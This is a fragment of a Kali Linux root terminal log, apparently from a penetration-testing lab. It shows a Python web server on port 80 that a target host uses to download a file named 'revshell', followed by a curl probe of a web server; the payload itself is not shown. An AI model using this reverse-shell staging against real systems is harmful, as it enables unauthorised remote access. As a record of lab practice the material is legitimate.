 ┌──(root💀gobots)-[29Oct2024 01:52:48]-[/home/kali]
└─# python3
Python 3.11.9 (main, Apr 2024, [GCC 13.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>
KeyboardInterrupt
>>>
KeyboardInterrupt
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>> exit()
┌──(root💀gobots)-[29Oct2024 01:53:02]-[/home/kali]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.167.105 - - [29/Oct/2024 01:54:14] "GET /revshell HTTP/1.1" 200 -
Script started, output log file is '/home/kali/SUT/logs/termlogs/20241029_015411_s
┌──(root💀gobots)-[29Oct2024 01:54:11]-[/home/kali]
└─# curl -L http://halo/DoesNotExist -i
HTTP/1.1 302 Found
Connection: keep-alive
Location: http://halo/DoesNotExist/index.html
Content-Length: 0
Content-Language: en-US
Date: Tue, 29 Oct 2024 01:54:13 GMT
HTTP/1.1 404 Not Found
Connection: keep-alive
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Transfer-Encoding: chunked
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Date: Tue, 29 Oct 2024 01:54:14 GMT
<!DOCTYPE html>
<html>